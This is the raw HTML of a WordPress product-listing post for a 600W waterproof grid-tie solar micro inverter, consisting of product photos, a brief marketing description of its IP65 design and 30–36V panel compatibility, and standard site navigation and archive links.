

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gridtieinverter.org/2023/11/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3/
body_size: 17331
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA">
<!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof | Grid Tie Inverter</title>

	<link rel="stylesheet" href="https://gridtieinverter.org/wp-content/themes/default/style.css" type="text/css" media="screen" />

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gridtieinverter.org/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Feed" href="https://gridtieinverter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Comments Feed" href="https://gridtieinverter.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_styles-css'  href='https:///gridtieinverter.org/wp-content/themes/default/fonts/font-awesome-4.0.0/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gridtieinverter.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gridtieinverter.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof' href='https://gridtieinverter.org/2023/11/solar-micro-inverter-1400w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-11/' />
<link rel='next' title='Solar Micro Inverter 1200W Grid Tie MPPT Pure Sine Wave DC-AC 110V Self-cooling' href='https://gridtieinverter.org/2023/11/solar-micro-inverter-1200w-grid-tie-mppt-pure-sine-wave-dc-ac-110v-self-cooling/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://gridtieinverter.org/2023/11/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3/' />
<link rel='shortlink' href='https://gridtieinverter.org/?p=8738' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">			body.custom-background {
				-webkit-background-size: ;
				-moz-background-size: ;
				-o-background-size: ;
				background-size: ;
			}
				.site-title { color: ; }
		.site-description { color: ; }
					.site-header { background:url( https://gridtieinverter.org/wp-content/themes/default/images/outer-back-search.png ) no-repeat top center; }
		</style><script src="https://gridtieinverter.org/wp-content/themes/default/js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://gridtieinverter.org/wp-content/themes/default/images/background.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kypyzo.js"></script>
<script type="text/javascript" src="/zumu.js"></script>

</head>

<body class="single single-post postid-8738 single-format-standard custom-background">

<header id="masthead" class="site-header" role="banner">

			<div class="top-search-form">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
	
	<div id="title">
	  <a class="home-link" href="https://gridtieinverter.org/" title="Grid Tie Inverter" rel="home">

	   
	    <h1 class="site-title">Grid Tie Inverter</h1>
	    <h2 class="site-description"></h2>

	  </a>
	</div>

</header>
<section id="content" role="main">
  <div class="col01">

  
    
    <div class="before-posts"></div>

    <article id="post-8738" class="post-8738 post type-post status-publish format-standard has-post-thumbnail hentry category-solar tag-110v tag-600w tag-grid tag-inverter tag-micro tag-mppt tag-pure tag-sine tag-solar tag-waterproof tag-wave">

      <div class="date-tab">
                     <span class="month">November</span>
                     <span class="day">15</span>
                 </div><!-- .date-tab -->
      <h1>Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof</h1>
      <div class="post-inner">

		<div class="beginning-posts"></div>
		<img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-01-dih.jpg" class="attachment-post-thumbnail wp-post-image" alt="Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-01-dih" />		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-01-bgx.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/> 
<br/>
  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-02-xqhw.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
 	<br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-03-tdeb.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>  <br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-04-mba.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>

 
<br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-05-swgz.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/> 
	<br/> 

	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-06-gqdc.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
	<br/>	  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-07-bp.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
<br/>  


	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-08-nry.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/> 
 
<br/> 
  	
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-09-bisi.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
 	 <br/>
   	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-10-fezb.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
<br/> <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-11-kqu.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>


 <br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Solar-Micro-Inverter-600W-Grid-Tie-MPPT-Pure-Sine-Wave-DC-to-AC-110V-Waterproof-12-sl.jpg" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>
  <br/> <br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/><br/>IP65 Waterproof Microinverter 600W Solar Grid Tie Micro Inverter for Solar Panel Description This microinverter can efficiently turn sunlight into clean and green power. The IP65 waterproof design and aluminum construction make it last longer. And it has a display that allows you to clearly see the machine in action. Its powerful output efficiently produces electricity for you to use. Application This product is applicable to 30V or 36V solar panels, 36V batteries. It can be used in residential and small commercial environments. It is suitable for various household appliances. It can convert the DC power generated by solar panels into AC power available for household appliances.  <br/>   
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof" alt="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"/>		
<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://gridtieinverter.org/2023/11/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3/" data-a2a-title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2023%2F11%2Fsolar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3%2F&amp;linkname=Solar%20Micro%20Inverter%20600W%20Grid%20Tie%20MPPT%20Pure%20Sine%20Wave%20DC%20to%20AC%20110V%20Waterproof" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2023%2F11%2Fsolar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3%2F&amp;linkname=Solar%20Micro%20Inverter%20600W%20Grid%20Tie%20MPPT%20Pure%20Sine%20Wave%20DC%20to%20AC%20110V%20Waterproof" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2023%2F11%2Fsolar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3%2F&amp;linkname=Solar%20Micro%20Inverter%20600W%20Grid%20Tie%20MPPT%20Pure%20Sine%20Wave%20DC%20to%20AC%20110V%20Waterproof" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://gridtieinverter.org/2023/11/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-3/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>		      </div>

      <div class="after-posts"></div>

      <p class="tagsandcopy">Tags: <a href="https://gridtieinverter.org/tag/110v/" rel="tag">110v</a>, <a href="https://gridtieinverter.org/tag/600w/" rel="tag">600w</a>, <a href="https://gridtieinverter.org/tag/grid/" rel="tag">grid</a>, <a href="https://gridtieinverter.org/tag/inverter/" rel="tag">inverter</a>, <a href="https://gridtieinverter.org/tag/micro/" rel="tag">micro</a>, <a href="https://gridtieinverter.org/tag/mppt/" rel="tag">mppt</a>, <a href="https://gridtieinverter.org/tag/pure/" rel="tag">pure</a>, <a href="https://gridtieinverter.org/tag/sine/" rel="tag">sine</a>, <a href="https://gridtieinverter.org/tag/solar/" rel="tag">solar</a>, <a href="https://gridtieinverter.org/tag/waterproof/" rel="tag">waterproof</a>, <a href="https://gridtieinverter.org/tag/wave/" rel="tag">wave</a><br/>
      </p>

                 <div class="meta">
	Posted November 15, 2023 by admin in category <a href="https://gridtieinverter.org/category/solar/" rel="category tag">solar</a>			   <br/>
			           </div>
	      	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://gridtieinverter.org/2023/11/solar-micro-inverter-1400w-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-waterproof-11/" rel="prev"><i class="fa fa-arrow-left"></i> Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof</a>			<a href="https://gridtieinverter.org/2023/11/solar-micro-inverter-1200w-grid-tie-mppt-pure-sine-wave-dc-ac-110v-self-cooling/" rel="next">Solar Micro Inverter 1200W Grid Tie MPPT Pure Sine Wave DC-AC 110V Self-cooling <i class="fa fa-arrow-right"></i></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
      <div class="end-posts"></div>

    </article>
    

<div id="comments" class="comments-area">

	
	
			
</div><!-- #comments .comments-area -->        
  </div>

   
<aside id="sidebar" role="complementary">

<!--FOLLOW-->
  <div class="follow">
     <a href="https://www.specificfeeds.com/follow" target="_blank" rel="nofollow" >
        <img src="https://gridtieinverter.org/wp-content/themes/default/images/follow.png" alt="RSS" />
     </a>
  </div>
<!--END-FOLLOW-->

<!--PAGES (MENU)-->
<nav class="pages">
    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li></ul></div>
</nav>
<div class="pages-bottom"></div>
<!--END-PAGES (MENU)-->

<aside id="search-2" class="widget widget_search">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-wvc-1200w-mppt-grid-tie-pure-sine-wave-dc-to-ac-waterproof-14/">Solar Micro Inverter WVC-1200W MPPT Grid Tie Pure Sine Wave DC to AC Waterproof</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/1000w-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-62/">1000W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-30/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dcac-3/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC/AC</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-29/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gridtieinverter.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gridtieinverter.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gridtieinverter.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gridtieinverter.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/03/'>March 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gridtieinverter.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gridtieinverter.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gridtieinverter.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gridtieinverter.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gridtieinverter.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gridtieinverter.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/03/'>March 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/02/'>February 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/01/'>January 2017</a></li>
	<li><a href='https://gridtieinverter.org/2016/12/'>December 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/11/'>November 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/10/'>October 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/09/'>September 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/08/'>August 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/07/'>July 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/06/'>June 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/05/'>May 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/04/'>April 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/03/'>March 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/02/'>February 2016</a></li>
